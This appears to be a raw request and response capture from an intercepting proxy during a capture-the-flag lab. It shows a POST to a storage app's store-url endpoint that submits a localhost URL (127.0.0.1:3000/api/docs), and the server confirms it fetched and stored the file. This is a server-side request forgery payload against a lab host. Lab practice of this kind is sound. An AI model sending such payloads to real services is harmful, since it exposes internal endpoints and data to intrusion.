 http://storage.cloudsite.thm
Send
Request
Clear
Response
1 POST /api/store-url HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/1
31.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://storage.cloudsite.thm/dashboard/active
8 Content-Type: application/json
9 Content-Length: 44
10 Origin: http://storage.cloudsite.thm
11 Connection: keep-alive
12 Cookie: jwt=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6ImhlbGxvQGhlbGxvLm5ldCIsI
nN1YnNjcmlwdGlvbiI6ImFjdGl2ZSIsImlhdCI6MTc1MDk4MzY2OCwiZXhwIjoxNzUwOTg3MjY4fQ.QP6J3MKm
dtvbZwY47awdv9yMT2UNbAOCq22nc06AVTA
13 Priority: u=0
14
15 {
"url":"http://127.0.0.1:3000/api/docs"
}
1 HTTP/1.1 200 OK
2 Date: Fri, 27 Jun 2025 01:04:49 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 X-Powered-By: Express
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 106
7 ETag: W/"6a-DzBEkax9ZasAvjY7jrzjiDIkRkc"
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10
11 {
12 "message": "File stored from URL successfully",
13 "path": "/api/uploads/5de3e403-1e62-4a7a-bb33-f1a22a7e3857"
14 }
Pretty
5 / 5
Pretty
383 bytes | 1061ms